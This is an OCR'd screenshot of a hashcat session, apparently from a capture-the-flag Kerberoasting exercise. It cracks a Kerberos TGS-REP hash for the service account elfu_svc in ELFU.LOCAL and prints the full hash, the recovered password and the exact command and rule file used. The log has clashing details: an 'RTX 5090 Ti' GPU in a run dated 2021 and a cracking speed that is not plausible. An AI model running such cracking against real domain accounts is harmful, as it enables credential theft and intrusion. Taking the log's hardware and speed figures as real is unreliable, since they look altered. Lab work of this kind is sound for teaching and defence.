 Command Prompt
C:\Users\D L L\Downloads\hashcat-6.2.5>hashcat.exe -m 13100 -a 0 .\spns.txt --potfile-disable -r ./rules/OneRuleToRuleTh
emAll.rule --force -O -w 4 --opencl-device-types 1,2 ./websiteWords.txt
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
CUDA API (CUDA 11.5)
====================
* Device #1: NVIDIA GeForce RTX 5090 Ti, 23336/24575 MB, 82MCU
OpenCL API (OpenCL 3.0 CUDA 11.5.56) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce RTX 5090 Ti, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Skipping invalid or unsupported rule in file ./rules/OneRuleToRuleThemAll.rule on line 8210: ^o^─à^─é^o^t
Skipping invalid or unsupported rule in file ./rules/OneRuleToRuleThemAll.rule on line 42459: ^a^─à^─é^e^s^a^r^t^n^o^c
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 51995
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 720 MB
Dictionary cache built:
* Filename..: ./websiteWords.txt
* Passwords.: 6
* Bytes.....: 80
* Keyspace..: 311970
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5tgs$23$*elfu_svc$ELFU.LOCAL$elfu.local/elfu_svc*$b878079f300ea9cc0a3075a5642b94d2$97bbec2aae02863d3eb7e17f648de8f5c
c5b58a5201b85f981717a3a1b2048d83e555a098f916a734cad01ef58b1319f0f7972f78dab2a795bbd07117975eb3b292ac4ccf5cc6cde41c21affb
ac6f0493b1fb903e49e2dfb24f641c81533f04568ea56c44bbc3027737a5d4e46a3271c1525a82a6caf904fc1db24114a998386b6deaf20be5d55a2a
3ebbd1e926f9fffbd570dce447a74e06e2194ebac028a81309ce185da32bd49177edb578adcb2d85b69bd3e9ff964bcbd17cc03f4aba2f1f5b418c07
eca79f11743942e17938b33b9034991e8f470548e7851275f08c4237fd735655162993a8e9abc068f29810a77970588701b678709eb488744bee7f4d
9d77f17254644d32c896bad4d3d6e6e4c8759d4f9ee425062ab71dcad588804939b7a79e184f8a2233df2dc9cc91179d6531074752be8b1099178339
9c47aae163a80bd00c2c20faf4a7266ff53265fe55a3cf25e4200ad00395ff317d80f2300427b1ad3e4f76ef4ff82a9ac2a73f482b78cbd64b4f0fa2
ae63cbfdd23005cf50a8bf3a423571874f2661e25d611d34762f40ee9564233ca01136bc48c00ef269182599c73c93d956d85be9333a4f4e94126625
82ea51b23527c0cb8e5acb4c9d222e659bf610f180de11ca9577afe8a6348597f7c9673e78c8b152d8e256a98e5dae6a8ca500d2f8a50cdadcfa2749
3ffe0348fa63d9bfd6f76d860e3238e43ed91a267ef3d93773b126ba3d5998723abb707caeb30ce3d0718541d5a3880c5d70b271aaf80034f949d47a
16d71bddcaad336947737a565685e93a4403c1db2cc271c7674aff395c64bc594ab37bc1a82e75a515a950ca6c9b2ee8095a53831c672c08f9cc7bb4
e9cca04711d91e7dffecb8ab92d78fd9c4c7c3d98e513ed815fbd56fd4a81e74427a42db41dbb62de404f88af89a6d6c3564fc759fc25b73b8a66409
c3637d9a282ccac4e53002c291eb5f0495e99214d3a61098a340b9c88409fa8b14267caa2b9cddeb61ba64afb4c8914638debaaf4fd7768d3434b8a5
46f3d65037408f9729803a4268e5c20ab781fdb5d25e709e5aece625f005a51ebd63047e7068af1bfada045d8eb5bd0dcf34e3edfbc991f032e34504
9d124d921a153edda01f1f293790eadf7946dc74e73dbd948da3d87d1829b4b825495f6da55c322679a5eef4a9df7e64d68922b4bd249bee225565fa
e1dc112612542f0905a6267a7f4fce7ac1892127ed71b534794b15c44b1fb9e3187ffe8de03d01a8dcfff354c3e466cd0afb7802de306f9a9ab90bf8
7ec696b1345b59412c15d6fda9c763d6bf3a33f2915d28e5af9ff442df64399a952047219a1fdf4fa64aa4b118415d53f1941f7824bb87321628e40c
3bc82782c0657b857d6124fbf8a83254f422e6e0766145af5ceb3a40dc072027ef82854f87293b37732952237a4cca43262dedd03:Snow2021!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*elfu_svc$ELFU.LOCAL$elfu.local/elfu_sv...dedd03
Time.Started.....: Fri Dec 17 13:49:43 2021, (1 sec)
Time.Estimated...: Fri Dec 17 13:49:44 2021, (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (./websiteWords.txt)
Guess.Mod........: Rules (./rules/OneRuleToRuleThemAll.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:9911342.7 MH/s (4.20ms) @ Accel:512 Loops:256 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 244224/311970 (78.28%)
Rejected.........: 0/244224 (0.00%)
Restore.Point....: 0/6 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:40448-40704 Iteration:0-256
Candidate.Engine.: Device Generator
Candidates.#1....: Rocks4socks0307 -> ceindeers4fears
Hardware.Mon.#1..: Temp: 55c Fan:  0% Util: 91% Core:1897MHz Mem:9492MHz Bus:16
Started: Fri Dec 17 13:49:41 2021